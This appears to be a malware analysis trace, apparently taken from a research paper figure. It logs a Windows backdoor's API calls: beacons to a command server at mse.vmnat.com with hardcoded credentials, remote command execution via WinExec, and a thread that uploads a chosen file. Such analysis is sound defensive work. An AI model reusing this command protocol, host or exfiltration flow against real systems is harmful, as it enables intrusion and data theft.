 [0x403052] CreateMutexA('RMTCURR')
c1 = c2 = 0
[0x4030bc] InternetOpenUrlA('http://mse.vmnat.com/httpdocs/mm/$machine_host_name:$mac_address/Cmwhite')
[0x4030d5] InternetReadFile(&B1, 0x1000)
call 0x4048A0:
[0x404bdf] hFile = CreateFileA('C:\\WINDOWS\\system32\\sys32time.ini')
[0x404bef] GetFileSize(hfile)
[0x404c7a] hFile = CreateFileA('C:\\WINDOWS\\system32\\ipop.dll')
[0x404da2] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x404dcc] HttpOpenRequestA(POST, '/cgi-bin/Owpq4.cgi', 'HTTP 1.1')
[0x404e53] HttpSendRequestA("$machine_host_name:$mac_address/t|wkts}ktktHO0+.+*2+HOtwpw\x7 ...
[0x403222] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x40324b] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5..cgi', 'HTTP 1.1')
[0x40325e] HttpSendRequestA(&B2) -- B2 = "$machine_host_name:$mac_address/Cmwhite"
B1[0] = 5, B1[1] = 5, B1[2] = 68, B1[9:] = "8040$("
cmd 01
[0x403bc0] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST, '/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(hinternet_3, &B3) -- B3 = "$machine_host_name:$mac_address/\x05\x05DF"
c1 = 1, c2 = 0
c1 = 2, c2 = 1
[0x4030bc] InternetOpenUrlA('http://mse.vmnat.com/httpdocs/mm/$machine_host_name:$mac_address/Cmwhite')
[0x4030d5] InternetReadFile(&B1, 0x1000)
[0x403222] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x40324b] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5..cgi', 'HTTP 1.1')
[0x40325e] HttpSendRequestA(&B2) -- B2 = "$machine_host_name:$mac_address/Cmwhite"
B1[0] = 5, B1[1] = 5
B1[2] = 64
cmd 05
[0x403575] WinExec(cmd) -- cmd = B1[10:]
[0x403bc0] InternetConnectA(host='mse.vmnat.com',
port=80, user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST,
'/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(&B2) --
B2 = "$machine_host_name:
$mac_address/EE"
B1[2] = 60
cmd 03
[0x4034d8 create thread
>> begin thread 0x403c80
[0x403ef8] hFile = CreateFile (name, ...) -- name=B1[10:]
[0x403f0d] GetFileSize(hFile)
[0x403f56] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x403f78] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5.cgi', 'HTTP 1.1')
[0x403f9b] HttpSendRequest(..., &B2, ...) --
B2 = "$machine_host_name:$mac_address/Dfwhite"
[0x404013] ReadFile(hFile, &B3)
[0x4040f8] InternetOpenUrlA(http://mse.vmnat.com/httpdocs/mm/
$machine_host_name:$mac_address/Dfwhite)
[0x404114] InternetReadFile(&B4) -- B4 == "1234"
[0x404195] Sleep(0x2a6)
[0x4041d3] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x404203] HttpOpenRequestA(POST, '/cgi-bin/Dwpq3.cgi', 'HTTP 1.1')
[0x404223] HttpSendRequest(&B5) -- B5 = prefix + B3
prefix = "$machine_host_name:$mac_address/1234 {...}"
<< end thread
[0x403bc0] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST, '/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(hinternet_3, &B6)
B6 = "$machine_host_name:$mac_address/@@\x03\x02"
B1[2] = ...
...